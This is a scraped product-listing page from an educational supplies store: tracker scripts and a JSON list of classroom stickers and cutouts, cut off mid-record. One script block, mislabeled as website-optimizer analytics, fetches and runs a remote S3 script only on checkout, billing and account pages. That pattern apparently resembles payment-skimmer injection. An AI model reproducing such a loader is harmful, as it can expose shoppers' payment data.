

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsondellosa.com/shop-all/?filters=Book+Series%2CBiome+Beasts&page=5
body_size: 58696
content:





<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Shop All | Carson Dellosa Education - Page 5</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-swdvv2w64y" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="teacher supplies, classroom decorations, workbooks, pocket charts, bulletin board sets, early learning, bulletin board borders, charts, nameplates, stickers"><meta name="description" content="Browse Carson Dellosa’s entire collection—teaching supplies, décor, workbooks, and more—all organized to help you find what you need by grade, subject, or teaching style."><link rel='canonical' href='https://www.carsondellosa.com/shop-all/?page=5' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="prev" href="https://www.carsondellosa.com/shop-all/?filters&#x3D;Book+Series%2CBiome+Beasts&amp;page&#x3D;4">
        <link rel="next" href="https://www.carsondellosa.com/shop-all/?filters&#x3D;Book+Series%2CBiome+Beasts&amp;page&#x3D;6">


        <link href="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/CDE_favicon6a-new.png?t&#x3D;1549557973" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        
        <!-- Preload Secure Privacy Script Starts -->
        <link rel="preload" href="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js" as="script">
        <script type="text/javascript" src="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js"></script>
        <!-- Preload Secure Privacy Script Ends -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.head_async.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Heebo:500,300,900&display=block" rel="stylesheet">

    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.font.js"></script>
    <script>
        (function () {
            localStorage.setItem('fromPage', '');
            let checkUrl = document.referrer;
            if (!(checkUrl.indexOf("login.php") > -1)) {
                localStorage.setItem('_url', '');
                localStorage.setItem('_url', document.referrer);
            }
            else {
                localStorage.setItem('fromPage', 'fromLogin');
            }
        })();
        </script>
        
        <script>
            var __isp_options = {
                isp_serp_with_product_attributes: '1',
                isp_serp_callback: function () {
                    $jquery_isp('.isp_grid_product').each(function (index) {
                        var isp_variants_options = new Object;
                        var p_id = $jquery_isp(this).attr('product_id');
                        var price_min = ISP_PRODUCTS[p_id]['p_min'];
                        var price_max = ISP_PRODUCTS[p_id]['p_max'];
                        var price_wrapper = $jquery_isp(this).children('.isp_product_info').children('.isp_product_price_wrapper');
                        if (price_min !== price_max) {
                            if (!($jquery_isp(price_wrapper).children('.isp_compare_at_price').length)) {
                                price_wrapper.children('span').addClass('isp_compare_at_price').removeClass('isp_product_price');
                                price_wrapper.children('span').text('$' + price_max);
                                var currentPrice = '<span class="isp_product_price isp_compare_at_price_exist money" data-currency="USD" data-currency-usd="$' + price_min + '">$' + price_min + '</span>';
                                price_wrapper.append(currentPrice);
                            }
                        }
                    });
                    $jquery_isp('.isp_grid_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href").substr(-1) != "/")
                            link.attr("href", link.attr("href") + '/');
                    });
                }
            }
        </script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-7440e650-e009-013e-cf0a-2ed253d3a146.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1565747026990890');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1565747026990890', {"external_id":"fd8f0241-3eb7-4a31-9fd2-1af0f16f5376"});
fbq('set', 'agent', 'bigcommerce', '1565747026990890');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1565747026990890&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-PCTPBZP62H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-PCTPBZP62H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-PCTPBZP62H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="SJGHwDOhES8GuvdPYFHwv5V9DGHLGb1Om1YfysY2ELE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>
wwPage = window.location.href;
d = new Date();
xxerddaTime = d.getTime();
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/carsondellosa/loader.js?" + xxerddaTime ;
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
loadaddrexx();
}
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Shop All"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://swymv3premium-01.azureedge.net/code/swym-bigcommerce.js' async></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js' async></script><!-- Bing UET script -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4006450"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
</script>
<!--Begin InStockNotify Stencil Script -->
<script async src="https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378" type="text/javascript"></script>
<!--End InStockNotify Stencil Script --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQDPSB');</script>
<!-- End Google Tag Manager --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><!-- Global site tag (gtag.js) - Google Ads: AW-1070039346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>

<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8THJK9R5NM188AE6NJG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":7109,\"sku\":\"0613\",\"name\":\"Fall Fun Motivational Stickers Grade PK-8\",\"url\":\"https://www.carsondellosa.com/0613--fall-fun-motivational-stickers-0613/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Fall Fun stickers are a small, fun way to brighten a student&#8217s day. Perfect for reward or recognition, these 1\\\" x 1\\\" motivational stickers come 120 per pack and are acid free and lignin free.Fall Fun motivational stickers feature positive messages...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250556/0613__68375.1755184299.jpg?c=2\",\"alt\":\"Fall Fun Motivational Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":690,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8503141,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8503142,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8503143,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8503144,\"name\":\"Page Count\",\"value\":\"120 stickers per pack\"},{\"id\":8503145,\"name\":\"spec-Product Detail\",\"value\":\"Motivational Stickers\"},{\"id\":8503146,\"name\":\"other_formats\",\"value\":\"7109,7120,0630,7112\"},{\"id\":8503147,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8503148,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8503149,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8536411,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539379,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8544759,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544760,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544761,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544762,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544763,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544764,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544765,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544766,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544767,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250556/0613__68375.1755184299.jpg?c=2\",\"alt\":\"Fall Fun Motivational Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250557/0613_1__51817.1755184299.jpg?c=2\",\"alt\":\"Fall Fun alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250558/0613_2__32160.1755184300.jpg?c=2\",\"alt\":\"Fall Fun alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250560/0613_3__34349.1755184300.jpg?c=2\",\"alt\":\"Fall Fun alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250561/0613_4__02980.1755184301.jpg?c=2\",\"alt\":\"Fall Fun alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7109\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":9632,\"sku\":\"120116\",\"name\":\"Apples Cutouts\",\"url\":\"https://www.carsondellosa.com/120116--apples-cut-outs-120116/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Decorate your classroom with these fun apple designs!  Cut-outs can be used for more than decoration! Use them for game pieces, to brighten up cubbies, fun name tags, reward cards and much more!  This 36 piece pack includes an assortment of fun designs...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247650/120116__65732.1755185570.jpg?c=2\",\"alt\":\"Apples Cutouts image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":174,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471673,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8471674,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471675,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471676,\"name\":\"Page Count\",\"value\":\"36 cut-outs\"},{\"id\":8471677,\"name\":\"spec-Product Detail\",\"value\":\"Cutouts\"},{\"id\":8487975,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8537674,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247650/120116__65732.1755185570.jpg?c=2\",\"alt\":\"Apples Cutouts image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247652/120116_1__70254.1755185570.jpg?c=2\",\"alt\":\"Apples alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247654/120116_2__62008.1755185571.jpg?c=2\",\"alt\":\"Apples alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247655/120116_3__07788.1755185571.jpg?c=2\",\"alt\":\"Apples alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247656/120116_4__92285.1755185572.jpg?c=2\",\"alt\":\"Apples alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9632\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Classroom Decorations/Categories/Accents/Bulletin Board Cutouts\",\"Classroom Decorations/Categories/Accents/Seasonal Accents\",\"Sale/Today's Offers/Cutouts\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":8799,\"sku\":\"168025\",\"name\":\"Pumpkins Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168025--pumpkins-shape-stickers-168025/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, these pumpkin shaped pack of acid-free and lignin-free stickers includes 96 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248976/168025__42694.1755187098.jpg?c=2\",\"alt\":\"Pumpkins Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1463,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8506012,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8506013,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8506014,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8506015,\"name\":\"Page Count\",\"value\":\"96 stickers\"},{\"id\":8506016,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8506017,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8506018,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8506019,\"name\":\"spec-Topics\",\"value\":\"Halloween\"},{\"id\":8506020,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8538828,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248976/168025__42694.1755187098.jpg?c=2\",\"alt\":\"Pumpkins Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248978/168025_1__37072.1755187098.jpg?c=2\",\"alt\":\"Pumpkins alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248979/168025_2__29493.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248981/168025_3__96763.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248982/168025_4__37633.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8799\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":16850,\"sku\":\"168318\",\"name\":\"Happy Place Motivational Stickers\",\"url\":\"https://www.carsondellosa.com/168318--happy-place-motivational-stickers-168318/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Turn any space into a happy place with the cheerful 72-piece Happy Place  Motivational Stickers. Carson Dellosa&apos;s Happy Place Motivational Stickers includes 72 stickers to inspire students to keep up the good work. The pack of fun stickers includes...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250246/168318__66975.1755188829.jpg?c=2\",\"alt\":\"Happy Place Motivational Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1810,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 31st 2022\",\"custom_fields\":[{\"id\":8480185,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8480186,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8480187,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8480188,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8480189,\"name\":\"spec-Product Detail\",\"value\":\"Motivational Stickers\"},{\"id\":8480190,\"name\":\"sample_name_1\",\"value\":\"Desk Fairy Note Reward Free 